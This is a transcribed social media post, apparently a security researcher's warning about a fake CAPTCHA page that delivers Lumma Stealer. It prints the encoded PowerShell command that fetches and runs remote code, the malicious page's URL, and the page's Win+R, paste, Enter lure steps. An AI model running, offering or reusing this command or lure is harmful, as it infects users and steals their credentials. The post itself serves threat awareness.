 Post
Reply
Who said what
@g0njxa
Watch for malicious traffic on shady websites, dont paste nothing on
your PC 👀
#Lumma Stealer
powershell.exe -eC
bQBzAGgAdABhACAAaAB0AHQAcABzADoALwAvAGwAZQBuAGcAbwA
tADIAMABjAGIANAAuAGsAeABjAGQAbgAuAGMAbwBtAC8AawBqAGQ
AZgBoAGUAdwBlAA==
Detonation: app.any.run/tasks/21362077…
https://lengo-20cb4.kxcdn.com/human-verify-system.html
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Verification
Steps
1. Press Windows
Button "⊞" + R
2. Press CTRL + V
3. Press Enter
11:59 PM · Aug 20, 2024 · 22.4K Views